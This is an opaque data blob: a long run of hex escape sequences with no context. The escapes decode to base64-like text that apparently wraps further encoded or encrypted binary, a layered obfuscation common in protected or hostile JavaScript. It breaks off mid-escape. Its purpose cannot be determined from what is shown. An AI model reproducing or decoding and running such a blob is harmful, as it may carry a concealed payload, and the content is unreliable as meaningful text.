\x36\x65\x6d\x66\x43\x6e\x41\x5a\x55\x4a\x73\x4f\x48\x42\x58\x6a\x44\x68\x30\x4d\x72\x49\x38\x4f\x2b\x4f\x38\x4f\x4d\x63\x48\x51\x2f\x42\x32\x4c\x43\x68\x73\x4f\x33\x77\x6f\x63\x72\x77\x37\x48\x44\x6c\x32\x6f\x57\x77\x71\x4a\x4a\x77\x72\x59\x55\x49\x63\x4b\x44\x77\x35\x66\x44\x6b\x41\x38\x47\x77\x35\x30\x6d\x4c\x63\x4b\x4c\x62\x38\x4f\x2b\x63\x63\x4b\x66\x77\x72\x55\x32\x48\x38\x4b\x61\x56\x54\x70\x46\x77\x6f\x72\x44\x6a\x56\x44\x43\x6a\x31\x4a\x35\x46\x30\x41\x6c\x4d\x78\x41\x75\x52\x4d\x4b\x46\x77\x35\x4e\x56\x77\x35\x30\x4a\x77\x6f\x54\x43\x74\x4d\x4b\x5a\x62\x45\x6a\x43\x6a\x4d\x4f\x5a\x77\x37\x78\x4d\x55\x53\x54\x44\x67\x73\x4f\x46\x52\x52\x63\x4a\x61\x38\x4f\x46\x4e\x73\x4f\x6e\x49\x6c\x4e\x73\x77\x36\x44\x44\x76\x63\x4f\x4e\x77\x70\x76\x44\x67\x53\x7a\x44\x6e\x38\x4b\x7a\x44\x38\x4f\x74\x57\x46\x6a\x43\x71\x73\x4f\x37\x4c\x30\x37\x43\x71\x54\x48\x44\x75\x79\x59\x72\x53\x63\x4b\x4b\x41\x33\x72\x44\x75\x63\x4b\x70\x4e\x67\x6e\x43\x71\x38\x4b\x7a\x77\x72\x54\x43\x67\x55\x74\x63\x54\x77\x62\x43\x74\x51\x77\x6e\x41\x53\x50\x43\x6d\x53\x4a\x34\x77\x37\x4c\x44\x6f\x47\x45\x69\x64\x73\x4f\x32\x77\x6f\x66\x44\x76\x57\x38\x30\x77\x71\x37\x43\x75\x44\x63\x6f\x61\x63\x4f\x2b\x47\x56\x66\x44\x6c\x45\x52\x31\x4f\x4d\x4f\x77\x77\x6f\x58\x44\x75\x45\x4c\x43\x6d\x6a\x4c\x44\x6b\x73\x4b\x76\x4b\x48\x63\x6b\x47\x4d\x4b\x56\x77\x6f\x70\x71\x48\x38\x4b\x78\x77\x6f\x51\x6d\x4f\x51\x33\x44\x6a\x38\x4b\x49\x77\x71\x59\x46\x77\x35\x5a\x51\x77\x6f\x58\x43\x71\x42\x4e\x62\x77\x6f\x37\x44\x6f\x41\x4e\x39\x4d\x32\x66\x43\x73\x38\x4f\x34\x62\x73\x4f\x39\x77\x37\x39\x56\x77\x72\x6e\x44\x6e\x69\x30\x66\x43\x54\x37\x44\x73\x48\x73\x58\x77\x70\x66\x44\x6b\x6c\x50\x44\x67\x38\x4b\x39\x41\x45\x50\x44\x71\x54\x46\x44\x43\x52\x2f\x43\x6e\x38\x4f\x59\x46\x55\x54\x44\x76\x68\x6e\x43\x72\x6e\x6a\x43\x71\x38\x4f\x39\x5a\x52\x68\x4c\x77\x36\x7a\x44\x68\x73\x4b\x65\x61\x43\x4c\x44\x75\x31\x48\x43\x74\x38\x4b\x65\x77\x35\x46\x6c\x4f\x7a\x33\x43\x6d\x63\x4b\x48\x46\x38\x4f\x59\x77\x71\x48\x43\x6b\x73\x4f\x50\x55\x6b\x37\x43\x72\x54\x74\x37\x46\x67\x51\x36\x41\x51\x4e\x76\x41\x54\x72\x44\x71\x4d\x4f\x75\x46\x63\x4b\x64\x77\x71\x48\x44\x6f\x4d\x4f\x62\x77\x71\x6c\x35\x77\x35\x37\x44\x70\x38\x4b\x54\x55\x57\x7a\x43\x6d\x46\x73\x48\x63\x38\x4b\x6d\x77\x37\x7a\x44\x72\x57\x49\x66\x64\x6e\x66\x43\x72\x6c\x70\x79\x4b\x54\x70\x71\x4b\x53\x48\x44\x6c\x4d\x4f\x51\x77\x34\x2f\x44\x71\x68\x33\x44\x67\x4d\x4b\x48\x53\x77\x54\x43\x70\x56\x41\x4f\x77\x35\x4c\x43\x68\x68\x33\x43\x74\x4d\x4f\x72\x53\x4d\x4b\x4d\x77\x72\x54\x44\x74\x58\x7a\x43\x69\x6c\x6e\x43\x6a\x44\x50\x44\x6c\x47\x35\x73\x44\x79\x6c\x30\x77\x35\x66\x43\x76\x32\x56\x69\x4e\x73\x4b\x39\x77\x71\x4d\x79\x53\x6c\x46\x2b\x77\x72\x73\x44\x77\x37\x49\x48\x4b\x63\x4f\x6e\x55\x73\x4f\x61\x77\x71\x74\x4f\x77\x35\x46\x45\x50\x44\x4c\x44\x6b\x38\x4f\x49\x64\x6d\x72\x44\x6e\x46\x4c\x43\x6d\x41\x68\x43\x4c\x32\x33\x44\x68\x63\x4b\x4c\x77\x34\x2f\x44\x70\x68\x7a\x44\x67\x4d\x4f\x30\x63\x63\x4b\x4b\x77\x34\x6c\x38\x77\x37\x2f\x43\x6f\x58\x63\x54\x4b\x38\x4f\x72\x5a\x73\x4f\x43\x77\x35\x35\x48\x4c\x38\x4f\x55\x48\x4d\x4b\x7a\x77\x70\x31\x6e\x4d\x4d\x4f\x4b\x77\x72\x74\x73\x77\x35\x33\x44\x6e\x63\x4b\x51\x77\x36\x50\x44\x6e\x63\x4b\x58\x59\x73\x4f\x63\x51\x4d\x4b\x56\x77\x6f\x72\x44\x74\x63\x4f\x6f\x4f\x46\x4e\x42\x77\x6f\x74\x75\x77\x70\x45\x74\x62\x73\x4b\x75\x77\x71\x66\x43\x6f\x4d\x4b\x55\x77\x72\x2f\x44\x71\x38\x4b\x47\x45\x63\x4b\x6d\x77\x72\x44\x43\x6e\x73\x4f\x75\x77\x70\x4d\x59\x77\x71\x42\x63\x77\x34\x49\x56\x64\x42\x45\x53\x77\x72\x52\x71\x77\x36\x50\x44\x6d\x63\x4f\x57\x77\x6f\x46\x54\x77\x35\x31\x4c\x77\x71\x6f\x4d\x55\x73\x4b\x39\x41\x38\x4f\x78\x77\x70\x56\x42\x42\x45\x6a\x44\x68\x73\x4b\x63\x52\x73\x4f\x35\x77\x71\x72\x43\x70\x78\x54\x43\x6a\x47\x50\x44\x6c\x63\x4b\x55\x56\x67\x42\x52\x77\x71\x41\x69\x4a\x4d\x4b\x47\x58\x63\x4b\x49\x77\x36\x77\x6f\x49\x73\x4f\x79\x77\x35\x2f\x44\x76\x38\x4f\x51\x77\x34\x6e\x44\x71\x52\x7a\x44\x6b\x4d\x4b\x6f\x77\x34\x2f\x43\x73\x73\x4f\x37\x4b\x77\x58\x43\x74\x41\x70\x37\x77\x71\x72\x44\x72\x63\x4b\x6d\x77\x72\x52\x31\x4d\x63\x4b\x54\x77\x6f\x6c\x69\x77\x70\x58\x44\x6a\x4d\x4f\x32\x77\x37\x6b\x61\x50\x6b\x48\x43\x74\x48\x7a\x43\x73\x38\x4f\x62\x77\x6f\x56\x32\x45\x38\x4b\x38\x77\x70\x67\x7a\x77\x35\x68\x44\x77\x72\x50\x44\x70\x38\x4f\x6b\x77\x37\x39\x38\x77\x6f\x44\x44\x67\x38\x4b\x65\x4a\x32\x48\x44\x6b\x55\x38\x6e\x64\x6b\x73\x35\x77\x70\x6f\x44\x53\x73\x4f\x52\x4a\x68\x63\x65\x49\x73\x4f\x69\x44\x31\x4c\x43\x6d\x51\x5a\x30\x4d\x63\x4b\x6a\x45\x73\x4f\x42\x77\x37\x6e\x43\x68\x67\x5a\x4b\x52\x73\x4f\x54\x64\x51\x50\x44\x70\x30\x72\x43\x76\x6c\x63\x56\x77\x37\x64\x6b\x77\x35\x49\x6b\x77\x70\x4a\x56\x5a\x67\x66\x43\x70\x4d\x4b\x30\x47\x31\x41\x4c\x4d\x38\x4b\x6a\x77\x72\x74\x44\x50\x41\x78\x37\x77\x36\x7a\x43\x75\x43\x62\x44\x6a\x43\x33\x43\x76\x69\x31\x50\x77\x72\x6c\x32\x54\x78\x74\x72\x77\x34\x33\x44\x76\x4d\x4b\x44\x59\x63\x4f\x46\x43\x38\x4b\x35\x57\x48\x6b\x4b\x61\x69\x54\x43\x73\x4d\x4f\x6f\x44\x73\x4f\x32\x56\x38\x4b\x78\x77\x70\x76\x43\x70\x79\x66\x43\x73\x63\x4b\x75\x54\x4d\x4b\x33\x77\x6f\x6a\x44\x6f\x6a\x44\x44\x6b\x7a\x74\x52\x4a\x4d\x4b\x39\x77\x72\x2f\x44\x6b\x4d\x4b\x53\x46\x63\x4b\x50\x77\x6f\x58\x44\x6a\x4d\x4f\x77\x77\x71\x4e\x2f\x50\x63\x4b\x4f\x65\x78\x35\x64\x77\x35\x50\x44\x73\x63\x4b\x4b\x5a\x38\x4b\x6b\x4f\x42\x30\x56\x61\x56\x6e\x44\x6a\x38\x4f\x49\x77\x35\x66\x43\x69\x47\x70\x44\x58\x32\x38\x6e\x66\x38\x4f\x63\x4d\x42\x64\x35\x77\x34\x2f\x43\x6e\x4d\x4b\x46\x4e\x38\x4b\x44\x5a\x33\x66\x43\x6a\x53\x67\x72\x45\x6b\x33\x44\x6a\x78\x46\x74\x77\x36\x4e\x41\x77\x35\x59\x2f\x77\x35\x72\x44\x70\x69\x72\x43\x6e\x45\x34\x6c\x77\x70\x6f\x72\x59\x45\x38\x44\x77\x6f\x46\x67\x58\x63\x4b\x38\x77\x36\x46\x66\x52\x41\x54\x43\x76\x73\x4f\x79\x66\x55\x73\x4e\x54\x73\x4f\x61\x77\x72\x58\x44\x76\x31\x55\x52\x77\x34\x54\x44\x70\x38\x4f\x6c\x49\x4d\x4f\x56\x77\x72\x7a\x44\x6a\x31\x31\x77\x77\x6f\x4d\x72\x77\x37\x58\x43\x70\x6d\x5a\x48\x4a\x57\x2f\x44\x72\x51\x56\x64\x4a\x69\x30\x4e\x77\x36\x58\x43\x73\x38\x4f\x62\x52\x41\x41\x72\x4c\x73\x4b\x63\x63\x57\x44\x44\x74\x48\x4a\x42\x77\x37\x72\x43\x6f\x38\x4b\x6e\x77\x6f\x41\x4a\x77\x36\x6a\x44\x67\x4d\x4f\x77\x65\x4d\x4b\x4b\x77\x71\x66\x44\x6e\x52\x2f\x43\x6f\x73\x4f\x65\x77\x36\x54\x43\x72\x69\x62\x43\x68\x42\x4e\x54\x77\x72\x42\x4c\x77\x36\x6a\x44\x6b\x4d\x4f\x64\x77\x72\x41\x68\x46\x63\x4b\x63\x77\x37\x67\x34\x77\x34\x6a\x43\x68\x4d\x4f\x52\x77\x36\x70\x48\x77\x36\x5a\x31\x77\x71\x6e\x44\x6f\x63\x4b\x74\x77\x71\x38\x43\x4d\x4d\x4f\x66\x77\x70\x62\x43\x67\x63\x4b\x51\x57\x73\x4f\x71\x77\x35\x74\x74\x77\x34\x62\x43\x6d\x31\x33\x44\x6c\x38\x4b\x34\x77\x35\x5a\x6e\x52\x63\x4b\x34\x4b\x4d\x4b\x52\x4c\x73\x4f\x62\x58\x73\x4f\x2b\x77\x71\x37\x43\x76\x45\x2f\x44\x69\x4d\x4b\x73\x77\x70\x63\x50\x77\x34\x39\x75\x44\x63\x4b\x74\x61\x30\x54\x43\x6a\x51\x33\x44\x72\x55\x72\x44\x76\x73\x4f\x7a\x77\x71\x6b\x38\x77\x35\x76\x43\x6a\x73\x4f\x46\x77\x34\x45\x53\x54\x79\x34\x55\x77\x34\x30\x6e\x77\x34\x77\x4e\x45\x38\x4b\x31\x77\x34\x4a\x75\x45\x4d\x4f\x37\x77\x6f\x42\x53\x77\x6f\x37\x43\x69\x79\x77\x41\x61\x57\x7a\x44\x6a\x73\x4f\x58\x4e\x73\x4b\x62\x77\x72\x58\x43\x72\x54\x58\x44\x70\x73\x4f\x52\x62\x63\x4b\x74\x41\x63\x4f\x33\x77\x34\x62\x44\x6e\x38\x4b\x66\x49\x73\x4b\x4e\x41\x7a\x7a\x43\x72\x6e\x7a\x44\x6d\x63\x4f\x46\x77\x72\x76\x43\x74\x44\x66\x43\x75\x54\x54\x44\x76\x67\x70\x70\x4a\x55\x76\x44\x6a\x63\x4f\x30\x77\x6f\x42\x6a\x4c\x79\x76\x43\x6e\x44\x46\x5a\x77\x36\x6b\x6a\x54\x38\x4b\x4f\x77\x6f\x42\x6f\x77\x71\x6e\x44\x6b\x73\x4b\x53\x77\x70\x7a\x43\x6b\x42\x66\x43\x6d\x45\x48\x44\x6c\x73\x4b\x4a\x53\x38\x4b\x71\x77\x36\x6c\x4d\x45\x7a\x51\x73\x77\x37\x56\x46\x77\x72\x67\x56\x61\x63\x4b\x44\x77\x6f\x66\x44\x75\x46\x73\x5a\x43\x38\x4f\x33\x44\x4d\x4f\x6f\x41\x41\x66\x44\x69\x38\x4b\x6e\x77\x6f\x5a\x65\x77\x36\x44\x43\x6d\x63\x4f\x32\x63\x4d\x4b\x51\x5a\x56\x6a\x43\x72\x58\x55\x36\x45\x57\x6f\x45\x4e\x44\x4d\x53\x77\x37\x6a\x43\x6e\x53\x31\x32\x52\x38\x4b\x43\x77\x37\x50\x43\x70\x69\x50\x43\x73\x53\x63\x66\x4a\x45\x6f\x69\x77\x37\x62\x44\x73\x73\x4b\x4a\x53\x73\x4b\x6a\x77\x70\x56\x44\x77\x70\x70\x4e\x77\x35\x58\x43\x67\x73\x4b\x48\x58\x4d\x4b\x5a\x61\x6e\x6f\x71\x61\x69\x78\x46\x77\x35\x52\x4f\x42\x6d\x2f\x43\x71\x6e\x63\x6f\x66\x63\x4f\x73\x77\x37\x6e\x44\x76\x47\x49\x34\x46\x69\x76\x43\x6c\x51\x59\x6a\x77\x70\x45\x69\x77\x36\x38\x78\x77\x70\x45\x53\x77\x70\x70\x79\x77\x37\x54\x44\x6d\x38\x4b\x61\x44\x31\x72\x43\x67\x58\x39\x43\x77\x71\x66\x44\x76\x43\x31\x42\x77\x37\x73\x42\x77\x70\x33\x44\x73\x73\x4f\x4f\x5a\x79\x6f\x31\x77\x34\x74\x57\x44\x68\x74\x56\x66\x47\x46\x7a\x77\x6f\x76\x43\x68\x6c\x52\x36\x46\x52\x77\x51\x77\x72\x6e\x43\x67\x4d\x4b\x6a\x4c\x58\x6c\x68\x77\x71\x2f\x43\x74\x51\x4d\x79\x58\x58\x30\x7a\x77\x70\x6a\x43\x6e\x38\x4b\x6e\x77\x6f\x63\x4c\x77\x6f\x56\x57\x77\x71\x31\x6d\x77\x35\x6e\x43\x6b\x45\x66\x43\x72\x78\x38\x43\x77\x34\x58\x44\x6a\x6d\x41\x50\x77\x37\x2f\x44\x6b\x38\x4f\x53\x77\x70\x58\x44\x76\x63\x4b\x2b\x51\x47\x37\x43\x67\x73\x4b\x74\x77\x34\x6e\x43\x6e\x51\x59\x35\x5a\x63\x4b\x77\x77\x6f\x6a\x44\x6d\x73\x4b\x34\x53\x73\x4f\x62\x77\x35\x54\x43\x68\x63\x4b\x4f\x77\x34\x48\x43\x68\x63\x4f\x71\x4b\x73\x4f\x34\x77\x36\x68\x43\x46\x6b\x72\x43\x6e\x4d\x4f\x74\x77\x35\x42\x43\x77\x35\x58\x44\x6b\x73\x4b\x7a\x57\x57\x6e\x44\x6f\x56\x51\x47\x66\x43\x4e\x66\x77\x35\x49\x31\x64\x79\x2f\x44\x6e\x55\x4e\x34\x44\x78\x78\x72\x77\x35\x2f\x43\x67\x55\x33\x44\x75\x56\x35\x74\x77\x6f\x37\x44\x72\x73\x4b\x36\x47\x6d\x74\x52\x77\x35\x45\x35\x53\x54\x42\x49\x77\x72\x58\x44\x75\x6a\x78\x6e\x44\x51\x58\x44\x6f\x63\x4b\x78\x64\x47\x58\x43\x69\x46\x7a\x43\x70\x4d\x4b\x58\x54\x63\x4b\x39\x77\x71\x76\x43\x73\x63\x4f\x64\x77\x34\x62\x44\x76\x7a\x76\x43\x6b\x73\x4b\x53\x77\x36\x72\x43\x6c\x38\x4b\x38\x77\x34\x56\x69\x54\x57\x4e\x42\x77\x34\x4c\x44\x6a\x63\x4b\x56\x77\x37\x34\x38\x77\x6f\x45\x66\x77\x36\x30\x59\x77\x34\x67\x53\x63\x77\x48\x44\x6e\x30\x66\x43\x75\x32\x2f\x43\x6e\x38\x4f\x57\x4e\x4d\x4b\x55\x63\x46\x64\x62\x77\x37\x30\x31\x77\x71\x4c\x44\x75\x38\x4b\x7a\x77\x70\x46\x58\x55\x38\x4f\x76\x52\x68\x73\x55\x5a\x44\x42\x6c\x77\x34\x33\x44\x74\x44\x50\x43\x75\x73\x4f\x30\x65\x44\x37\x44\x72\x6b\x68\x76\x77\x6f\x70\x67\x77\x6f\x6f\x36\x59\x56\x63\x50\x77\x37\x6a\x44\x6b\x6c\x54\x44\x73\x73\x4f\x75\x77\x37\x51\x59\x53\x38\x4f\x4c\x58\x6a\x72\x44\x70\x31\x50\x44\x6f\x73\x4b\x4e\x77\x35\x5a\x57\x77\x70\x33\x43\x68\x46\x6a\x43\x6c\x63\x4f\x6a\x47\x54\x64\x4b\x61\x31\x46\x31\x64\x63\x4b\x62\x77\x71\x4d\x74\x41\x41\x34\x37\x47\x73\x4f\x69\x77\x72\x4d\x67\x47\x52\x54\x44\x68\x47\x58\x44\x73\x46\x2f\x44\x71\x41\x4c\x43\x67\x6e\x35\x47\x46\x47\x51\x74\x77\x72\x78\x6d\x59\x43\x55\x31\x77\x37\x39\x4f\x49\x38\x4f\x49\x77\x71\x66\x44\x6a\x63\x4f\x6f\x59\x6d\x6e\x43\x71\x73\x4f\x5a\x4c\x41\x38\x59\x77\x71\x6a\x44\x6d\x33\x38\x51\x77\x6f\x6e\x44\x68\x44\x50\x44\x75\x63\x4f\x33\x55\x77\x64\x64\x77\x35\x2f\x44\x68\x41\x42\x58\x45\x73\x4f\x42\x48\x78\x48\x43\x69\x73\x4b\x53\x77\x34\x6a\x44\x6d\x73\x4f\x52\x77\x6f\x2f\x44\x6f\x4d\x4b\x4f\x77\x36\x72\x43\x71\x38\x4b\x62\x77\x72\x62\x44\x73\x79\x33\x44\x76\x47\x7a\x44\x67\x63\x4f\x6a\x77\x37\x72\x43\x6f\x38\x4b\x6e\x77\x36\x63\x46\x42\x63\x4f\x55\x57\x73\x4b\x4e\x77\x35\x35\x33\x77\x6f\x6e\x43\x69\x42\x70\x44\x51\x45\x44\x43\x6c\x73\x4f\x65\x62\x42\x48\x43\x75\x38\x4f\x58\x77\x6f\x78\x6d\x53\x63\x4b\x77\x53\x73\x4b\x63\x77\x37\x42\x51\x49\x73\x4f\x42\x77\x34\x55\x67\x48\x79\x6a\x43\x67\x4d\x4b\x50\x77\x37\x63\x67\x63\x73\x4f\x67\x44\x54\x52\x64\x77\x35\x6e\x43\x76\x78\x56\x47\x66\x4d\x4b\x6f\x47\x41\x78\x42\x77\x70\x49\x73\x55\x38\x4f\x76\x54\x38\x4f\x47\x77\x70\x37\x44\x6e\x47\x2f\x43\x71\x38\x4f\x6c\x77\x36\x74\x4a\x77\x34\x62\x44\x6e\x4d\x4f\x6a\x64\x69\x66\x43\x71\x4d\x4b\x31\x49\x73\x4f\x5a\x77\x6f\x6a\x44\x71\x48\x62\x43\x71\x38\x4b\x4c\x63\x79\x44\x43\x69\x69\x6f\x63\x77\x35\x78\x64\x77\x37\x67\x74\x77\x6f\x72\x43\x75\x68\x49\x6c\x4a\x63\x4b\x62\x77\x35\x64\x2f\x46\x4d\x4f\x64\x4e\x73\x4b\x30\x77\x37\x58\x44\x73\x4d\x4f\x5a\x77\x72\x44\x44\x71\x63\x4f\x73\x62\x33\x76\x43\x67\x30\x4c\x44\x6f\x78\x34\x53\x77\x6f\x35\x44\x46\x38\x4b\x51\x77\x71\x54\x44\x6a\x79\x63\x4b\x77\x71\x48\x44\x70\x4d\x4f\x6d\x77\x71\x66\x43\x75\x33\x50\x43\x68\x6d\x44\x43\x71\x4d\x4b\x47\x77\x35\x78\x4e\x77\x34\x66\x43\x6c\x57\x6e\x43\x75\x57\x34\x61\x54\x4d\x4b\x31\x77\x34\x6a\x43\x74\x56\x6b\x47\x77\x36\x37\x43\x74\x41\x6b\x6a\x55\x4d\x4f\x71\x77\x71\x6e\x43\x6e\x63\x4b\x6c\x58\x6b\x68\x4a\x77\x36\x37\x43\x6b\x78\x77\x69\x77\x35\x7a\x44\x68\x6e\x2f\x43\x72\x38\x4b\x6c\x77\x35\x42\x55\x46\x46\x66\x44\x70\x4d\x4f\x57\x53\x6a\x4a\x35\x77\x72\x64\x34\x53\x38\x4f\x59\x4a\x4d\x4b\x64\x61\x38\x4b\x66\x77\x70\x45\x38\x77\x34\x46\x44\x4f\x33\x78\x41\x52\x57\x54\x44\x6c\x33\x5a\x30\x45\x32\x74\x77\x66\x6a\x37\x44\x6d\x57\x44\x43\x73\x4d\x4f\x50\x77\x36\x50\x43\x69\x52\x72\x44\x68\x63\x4f\x4f\x61\x57\x70\x49\x77\x72\x7a\x44\x67\x38\x4b\x48\x77\x6f\x4e\x30\x77\x71\x58\x43\x72\x73\x4b\x62\x64\x63\x4f\x35\x77\x36\x67\x56\x77\x6f\x44\x44\x74\x42\x35\x6a\x52\x52\x70\x64\x77\x37\x72\x44\x75\x4d\x4f\x58\x65\x31\x31\x70\x52\x4d\x4f\x68\x62\x38\x4f\x67\x45\x73\x4b\x41\x77\x35\x6a\x44\x69\x54\x41\x42\x77\x70\x49\x73\x45\x38\x4b\x66\x77\x70\x76\x43\x6f\x38\x4b\x57\x58\x63\x4b\x6b\x46\x7a\x72\x43\x67\x63\x4b\x2f\x77\x35\x41\x56\x77\x37\x73\x44\x77\x37\x50\x43\x67\x58\x54\x44\x71\x63\x4b\x72\x4d\x4d\x4f\x4a\x66\x6c\x33\x44\x6b\x43\x44\x44\x75\x6b\x4d\x4b\x77\x70\x73\x56\x48\x47\x4a\x78\x65\x46\x4c\x44\x70\x7a\x31\x61\x55\x4d\x4b\x33\x43\x77\x50\x44\x75\x4d\x4f\x72\x66\x4d\x4f\x43\x4a\x54\x6e\x44\x6d\x63\x4f\x66\x46\x4d\x4f\x68\x65\x73\x4b\x56\x77\x37\x72\x44\x67\x52\x52\x35\x77\x37\x46\x64\x77\x36\x51\x51\x42\x4d\x4b\x74\x46\x38\x4b\x4f\x48\x79\x68\x51\x62\x4d\x4b\x46\x43\x6e\x54\x43\x76\x51\x38\x43\x77\x6f\x4a\x76\x77\x35\x52\x53\x77\x70\x4e\x34\x77\x35\x44\x44\x6b\x73\x4b\x33\x77\x72\x37\x44\x71\x4d\x4b\x4e\x77\x71\x50\x43\x67\x6c\x6a\x44\x6c\x45\x67\x75\x77\x72\x49\x50\x77\x6f\x6e\x43\x70\x56\x78\x63\x77\x72\x4d\x62\x4c\x73\x4f\x77\x77\x36\x30\x39\x46\x4d\x4b\x68\x77\x35\x7a\x44\x6b\x7a\x6a\x43\x6c\x54\x2f\x44\x73\x6c\x46\x58\x61\x38\x4f\x79\x41\x58\x63\x4f\x77\x34\x51\x53\x54\x73\x4f\x74\x43\x43\x2f\x43\x72\x6d\x64\x33\x43\x38\x4f\x4d\x77\x36\x56\x5a\x62\x63\x4b\x45\x57\x51\x70\x4c\x4a\x4d\x4b\x58\x65\x73\x4f\x39\x50\x38\x4f\x64\x62\x73\x4b\x38\x77\x36\x76\x44\x74\x51\x54\x43\x6f\x38\x4b\x43\x65\x7a\x67\x53\x5a\x78\x45\x53\x77\x72\x76\x44\x6e\x73\x4f\x71\x77\x70\x63\x30\x44\x55\x44\x44\x71\x51\x77\x32\x77\x70\x76\x43\x72\x43\x67\x75\x64\x4d\x4b\x6c\x77\x34\x51\x53\x62\x69\x34\x39\x77\x70\x70\x45\x77\x71\x6a\x44\x67\x7a\x4d\x49\x44\x63\x4b\x58\x77\x35\x49\x2f\x77\x34\x58\x43\x70\x4d\x4f\x41\x77\x35\x33\x43\x67\x73\x4b\x4f\x77\x6f\x72\x43\x75\x79\x6a\x44\x6f\x6d\x78\x31\x77\x34\x64\x32\x77\x70\x62\x43\x6c\x79\x31\x48\x43\x4d\x4f\x6a\x77\x35\x50\x43\x67\x48\x67\x4f\x52\x73\x4f\x42\x46\x38\x4b\x4e\x4e\x47\x33\x43\x70\x43\x72\x44\x74\x55\x30\x6e\x4c\x67\x59\x4c\x48\x7a\x74\x6d\x77\x36\x62\x44\x75\x73\x4f\x63\x58\x38\x4f\x63\x4f\x4d\x4f\x6b\x47\x6e\x2f\x44\x67\x63\x4b\x6d\x57\x43\x66\x44\x69\x73\x4b\x66\x66\x41\x70\x77\x77\x72\x34\x51\x5a\x38\x4f\x2b\x44\x78\x62\x43\x71\x4d\x4f\x42\x57\x4d\x4f\x34\x77\x36\x4e\x77\x77\x34\x41\x4b\x4c\x43\x42\x54\x77\x71\x72\x43\x69\x73\x4f\x64\x4b\x38\x4b\x53\x4e\x51\x37\x43\x6b\x6e\x76\x44\x76\x38\x4b\x61\x77\x6f\x56\x43\x77\x6f\x76\x44\x76\x67\x42\x6e\x77\x37\x77\x43\x4e\x45\x68\x78\x77\x37\x58\x44\x6f\x63\x4f\x75\x77\x35\x62\x43\x76\x73\x4f\x61\x77\x34\x6f\x74\x77\x72\x62\x44\x70\x45\x70\x51\x77\x37\x6e\x44\x6e\x54\x48\x43\x75\x4d\x4f\x77\x77\x71\x46\x33\x77\x70\x62\x43\x69\x30\x37\x44\x69\x48\x74\x61\x55\x73\x4b\x56\x77\x6f\x73\x71\x63\x79\x72\x43\x71\x4d\x4b\x66\x77\x70\x41\x52\x77\x37\x76\x44\x70\x30\x76\x43\x6d\x53\x7a\x43\x6f\x45\x66\x44\x6b\x6b\x38\x4e\x45\x77\x70\x38\x48\x77\x6e\x43\x71\x48\x6b\x75\x77\x70\x41\x6b\x77\x70\x44\x44\x6e\x46\x6b\x35\x49\x42\x33\x43\x72\x4d\x4b\x32\x77\x35\x31\x72\x77\x71\x66\x43\x6d\x33\x6a\x44\x6e\x43\x39\x36\x77\x71\x4d\x73\x77\x34\x41\x71\x77\x6f\x4c\x43\x72\x63\x4b\x63\x77\x37\x33\x43\x71\x73\x4f\x30\x77\x72\x6b\x4f\x65\x63\x4b\x53\x59\x4d\x4f\x34\x55\x38\x4f\x57\x59\x38\x4b\x76\x44\x44\x45\x6b\x77\x6f\x50\x44\x70\x57\x73\x4c\x77\x70\x66\x44\x6b\x4d\x4b\x30\x4a\x4d\x4b\x67\x77\x37\x48\x43\x6c\x63\x4f\x46\x43\x38\x4f\x6b\x77\x6f\x50\x44\x6b\x6e\x6e\x43\x68\x6a\x4c\x44\x75\x53\x48\x43\x73\x63\x4b\x75\x65\x4d\x4b\x49\x55\x41\x6b\x41\x77\x6f\x72\x43\x6f\x73\x4f\x41\x41\x58\x2f\x44\x6c\x73\x4b\x50\x42\x56\x4e\x63\x77\x72\x67\x49\x77\x35\x52\x63\x52\x57\x63\x4f\x45\x38\x4f\x65\x46\x30\x4c\x44\x76\x63\x4b\x76\x77\x37\x35\x69\x4b\x38\x4b\x31\x55\x47\x49\x32\x43\x38\x4b\x30\x77\x35\x68\x79\x53\x78\x33\x44\x75\x4d\x4f\x52\x4f\x30\x68\x32\x77\x36\x58\x44\x68\x4d\x4f\x55\x77\x6f\x77\x62\x77\x72\x58\x44\x75\x57\x62\x43\x68\x73\x4f\x53\x4a\x6e\x39\x77\x77\x35\x54\x43\x70\x63\x4f\x36\x48\x63\x4b\x65\x45\x6b\x50\x43\x73\x4d\x4b\x4e\x5a\x38\x4f\x66\x58\x78\x35\x62\x4f\x6a\x2f\x44\x6e\x73\x4f\x35\x51\x73\x4b\x31\x77\x72\x41\x4f\x77\x34\x62\x44\x6e\x55\x50\x43\x6e\x51\x55\x34\x4a\x38\x4b\x68\x77\x36\x76\x44\x71\x41\x4d\x34\x77\x72\x73\x45\x77\x71\x51\x65\x77\x34\x44\x44\x6c\x6c\x62\x43\x6e\x4d\x4b\x36\x77\x71\x6e\x43\x71\x6c\x62\x44\x76\x73\x4f\x61\x77\x34\x45\x4d\x77\x34\x76\x44\x74\x4d\x4b\x64\x77\x70\x48\x43\x69\x73\x4b\x43\x43\x38\x4b\x68\x51\x7a\x66\x44\x6e\x6b\x46\x33\x77\x36\x62\x43\x68\x4d\x4f\x78\x77\x70\x73\x30\x77\x71\x45\x33\x77\x6f\x63\x69\x41\x51\x76\x43\x75\x63\x4b\x4c\x54\x4d\x4f\x50\x51\x38\x4f\x38\x47\x45\x78\x65\x50\x67\x67\x45\x77\x34\x48\x44\x67\x44\x6b\x6b\x77\x6f\x33\x43\x72\x79\x73\x47\x77\x34\x6f\x4f\x56\x77\x6e\x43\x75\x38\x4b\x4e\x62\x69\x77\x4c\x4f\x56\x62\x43\x6d\x44\x48\x43\x75\x48\x6a\x43\x6a\x51\x30\x73\x63\x63\x4f\x37\x4a\x32\x56\x39\x77\x35\x52\x47\x77\x71\x5a\x49\x77\x35\x4e\x4a\x57\x63\x4f\x73\x77\x6f\x49\x2b\x77\x37\x62\x43\x6f\x73\x4b\x53\x77\x36\x66\x43\x6c\x31\x39\x5a\x52\x63\x4f\x77\x4c\x7a\x76\x44\x6a\x38\x4b\x43\x5a\x38\x4b\x6d\x77\x6f\x37\x44\x74\x4d\x4b\x35\x77\x71\x59\x66\x56\x43\x73\x79\x56\x4d\x4f\x71\x4f\x4d\x4f\x6d\x49\x38\x4b\x37\x77\x37\x48\x43\x68\x4d\x4b\x2f\x77\x34\x2f\x43\x6a\x33\x67\x46\x4d\x73\x4b\x74\x62\x38\x4f\x2b\x77\x35\x72\x44\x74\x73\x4b\x44\x77\x6f\x66\x44\x71\x73\x4f\x41\x54\x32\x56\x46\x4f\x73\x4f\x6a\x61\x46\x48\x44\x6b\x73\x4b\x74\x77\x6f\x37\x44\x70\x63\x4f\x36\x77\x35\x77\x33\x77\x37\x44\x43\x72\x73\x4b\x49\x77\x70\x77\x6b\x77\x35\x6e\x43\x6f\x73\x4b\x69\x66\x63\x4f\x4b\x77\x35\x72\x43\x76\x4d\x4b\x45\x77\x72\x50\x43\x6f\x4d\x4f\x